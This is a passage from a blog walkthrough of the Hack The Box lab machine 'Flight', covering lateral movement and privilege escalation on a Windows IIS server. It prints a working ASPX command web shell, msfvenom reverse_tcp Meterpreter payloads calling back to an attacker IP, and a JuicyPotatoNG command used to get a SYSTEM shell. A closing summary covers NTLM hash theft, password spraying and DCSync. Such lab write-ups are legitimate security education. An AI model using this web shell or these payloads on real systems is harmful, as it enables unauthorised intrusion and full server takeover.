
Lateral Movement:
- Moving on, checked the listening ports on the machine and found an interesting one – 8080 that might we running some sort of web server that we didn’t had access to initially as per our port scan.
netstat -ano

- Performed a port forwarding for the port 8080 to our local port at 8081.
portfwd add -l 8081 -p 8000 -r 127.0.0.1
- Accessed the website on our local port 8081. Seems like another static website.


- Looked inside the web site directory running on port 8080 and found nothing interesting. Next, uploaded a simple aspx shell like we did with PHP to have some sort of shell access on the server.
<%@Page Language="C#"%><%var p=new System.Diagnostics.Process{StartInfo=
{FileName=Request["c"],UseShellExecute=false,RedirectStandardOutput=true}};p.Start();%>
<%=p.StandardOutput.ReadToEnd()%>


- Next, generated another payload and used the uploaded aspx shell to execute it to get a connection back with a shell access on the IIS server.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=6666 -f exe -o payload3.exe

http://localhost:8081/shell.aspx?c=C:\inetpub\development\payload3.exe

Privilege Escalation:
- Performed some post-compromise enumeration and found the “SeImpersonatePrivilege” has been enabled. That means, we can use some sort of Potato exploits on this to get Admin.
c:\windows\system32\inetsrv>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
ERROR: Unable to get user claims information.

- Used the below JuicyPotato exploit and generated another payload for it using msfvenom.
Potato Exploit – https://github.com/antonioCoco/JuicyPotatoNG/releases
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=7777 -f exe -o payload4.exe

- Executed the exploit pointing it to run the payload4.exe binary which therefore grants us our “NT Authority/System” shell.
JuicyPotatoNG.exe -t * -p "C:\windows\system32\cmd.exe" -a "/c C:\temp\payload4.exe"


- Finally captured the root flag and completed the room.
Also Read: https://inventyourshit.com/htb-cereal/
Conclusion:

So that was “Flight” for you. The machine features a website with two different virtual hosts. One of them was vulnerable to LFI and allowed us to retrieve an NTLM hash. Once cracked, the obtained clear text password was sprayed across a list of valid usernames to discover a password re-use scenario. Once we have SMB access as the user s.moon we were able to write to a share that gets accessed by other users. Certain files were then used to steal the NTLMv2 hash of the users that access the share. Once the second hash is cracked we were able to write a reverse shell in a share that hosts the web files and gain a shell on the box as low privileged user. Having credentials for the user c.bum, it was possible to gain a shell as this user, which allowed us to write an aspx web shell on a web site that’s configured to listen only on localhost. Once we had command execution as the Microsoft Virtual Account we were able to run Rubeus to get a ticket for the machine account that can be used to perform a DCSync attack. Thus, ultimately obtaining the hashes for the Administrator user. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




